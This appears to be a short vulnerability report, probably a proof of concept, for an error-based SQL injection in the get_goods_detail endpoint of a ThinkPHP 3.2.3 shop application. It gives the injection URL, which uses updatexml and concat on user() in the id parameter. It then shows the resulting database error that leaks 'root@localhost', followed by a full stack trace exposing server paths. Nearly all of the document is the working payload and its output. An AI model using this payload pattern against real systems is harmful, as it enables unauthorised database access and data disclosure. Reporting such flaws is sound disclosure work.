 http://localhost/index.php?s=apigoods/get_goods_detail&id=1%20and%20updatexml(1,concat(0x7,user(),0x7e),1)
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '□root@localhost~'
错误位置
FILE: D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 175
TRACE
#0 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Db\Driver.class.php(175): PDOStatement->execute()
#1 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Model.class.php(1360): Think\Db\Driver->query('select g.*,gd.d...')
#2 D:\phpStudy1\PHPTutorial\WWW\Modules\Home\Controller\ApigoodsController.class.php(1082): Think\Model->query('select g.*,gd.d...')
#3 [internal function]: Home\Controller\ApigoodsController->get_goods_detail()
#4 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(167): ReflectionMethod->invoke(Object(Home\Controller\ApigoodsController))
#5 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\App.class.php(205): Think\App::exec()
#6 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\Library\Think\Think.class.php(120): Think\App::run()
#7 D:\phpStudy1\PHPTutorial\WWW\ThinkPHP\ThinkPHP.php(97): Think\Think::start()
#8 D:\phpStudy1\PHPTutorial\WWW\index.php(37): require('D:\\phpStudy1\\PH...')
#9 {main}
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]